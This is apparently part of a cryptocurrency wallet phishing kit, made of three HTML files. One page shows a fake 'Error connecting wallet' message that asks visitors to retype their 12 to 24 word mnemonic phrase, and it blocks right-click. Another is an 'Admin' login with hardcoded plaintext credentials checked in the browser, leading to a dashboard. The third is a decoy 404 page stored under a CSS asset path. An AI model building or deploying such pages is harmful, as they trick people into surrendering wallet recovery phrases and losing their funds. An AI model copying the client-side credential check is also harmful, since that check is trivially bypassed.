
<file: error_connecting.html>
<html>
  
  <head>
    <title> WALLET IMPORTED </title>
    <link rel="shortcut icon" href="/assets/images/WC.jpg" type="image/x-icon">

  </head>
  
  <body>
      
  
    
<!-- <img src="../Ledger_favicon.png" alt="bitcoin" style="max-width: 100px;" href="index.php"> -->
 <div style="position: absolute;
               top: 45%;
               left: 50%;
               transform: translate(-50%, -50%);
               text-align:center;">
     <h1 style="color:red;">Error connecting wallet. Mnemonic phrase must be at least 12 to 24 words, each separated by a space!
   <br><br>Please retype a valid phrase </h1>
   <img src="assets/images/check.gif" alt="bitcoin" style="max-width: 500px;">
   <br><a href="wallet.html">Back</a>
 </div>
 

    

  
  
 <script>
  document.addEventListener("contextmenu",function(e){
            e.preventDefault()
        }, false)
 </script>



</body>
</html>
</file>

<file: login.html>
<html>
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BmbxuPwQa2lc/FVzBcNJ7UAyJxM6wuqIj61tLrc4wSX0szH/Ev+nYRRuWlolflfl" crossorigin="anonymous">

    <style>
        @import url('https://fonts.googleapis.com/css2?family=Comfortaa&display=swap');

body {
  background: linear-gradient(to top right, #4199fe, #74b4fe);
}

.login {
  width: 360px;
  padding: 8% 0 0;
  font-family: 'Comfortaa', cursive;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.form {
  position: relative;
  z-index: 1;
  background: #FFFFFF;
  border-radius: 10px;
  max-width: 360px;
  margin: 0 auto 100px;
  padding: 45px;
  text-align: center;
}

.form input {
  outline: 0;
  background: #f2f2f2;
  width: 100%;
  border: 0;
  border-radius: 5px;
  margin: 0 0 15px;
  padding: 15px;
  box-sizing: border-box;
  font-size: 14px;
  font-family: 'Comfortaa', cursive;
}

.form input:focus {
  background: #dbdbdb;
}

.form button {
  font-family: 'Comfortaa', cursive;
  text-transform: uppercase;
  outline: 0;
  background: #4b6cb7;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 15px;
  color: #FFFFFF;
  font-size: 14px;
  -webkit-transition: all 0.3 ease;
  transition: all 0.3 ease;
  cursor: pointer;
}

.form button:active {
  background: #395591;
}

.form span {
  font-size: 75px;
  color: #4199fe;
}
    </style>


    </div>
    <div class="login">
        <div class="form">
          <form class="login-form" id="contact-form">
            <span class="material-icons">Admin</span>
            <img src="assets/images/WC.jpg" alt="company-logo" style="max-width:60px">
            <input id="username"name="username" type="email" placeholder="email" pattern=".{5,}" title="Username must be an email address" required>
            <input id="password"name="password" type="password" placeholder="password" pattern=".{5,}" title="password must be more than 5 characters"required>
            <button>login</button>
          </form> 
        </div>
      </div>



      <script>

        document.getElementById("contact-form").addEventListener("submit", submitForm);

            function submitForm(e){
            e.preventDefault();
            username = document.getElementById("username").value;
            password = document.getElementById("password").value;

              if(username == "Admin-secret@gmail.com" && password == "supreme-1000"){
                location.href = "dashboard.html"
              }else{
                alert("Incorrect user id")
              }
            }
        form = document.getElementById("form")
      </script>
</html>
</file>

<file: assets/css/owl.video.play.html>
<!DOCTYPE html>
<html style="height:100%">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<title> 404 Not Found
</title></head>
<body style="color: #444; margin:0;font: normal 14px/20px Arial, Helvetica, sans-serif; height:100%; background-color: #fff;">
<div style="height:auto; min-height:100%; ">     <div style="text-align: center; width:800px; margin-left: -400px; position:absolute; top: 30%; left:50%;">
        <h1 style="margin:0; font-size:150px; line-height:150px; font-weight:bold;">404</h1>
<h2 style="margin-top:20px;font-size: 30px;">Not Found
</h2>
<p>The resource requested could not be found on this server!</p>
</div></div></body></html>
</file>
